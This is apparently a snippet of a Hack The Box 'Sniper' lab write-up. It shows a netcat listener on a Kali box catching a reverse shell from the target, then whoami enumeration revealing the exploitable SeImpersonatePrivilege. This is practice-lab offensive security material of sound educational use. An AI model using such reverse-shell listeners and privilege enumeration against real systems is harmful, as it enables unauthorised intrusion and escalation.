 root@kali:~/htb/sniper# rlwrap nc -lvnp 80
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.10.151.
Ncat: Connection from 10.10.10.151:49888.
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\inetpub\wwwroot\blog>whoami
whoami
nt authority\iusr

C:\inetpub\wwwroot\blog>whoami /priv
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name          Description                               State
======================= ========================================= =======
SeChangeNotifyPrivilege Bypass traverse checking                  Enabled
SeImpersonatePrivilege  Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects                     Enabled

C:\inetpub\wwwroot\blog>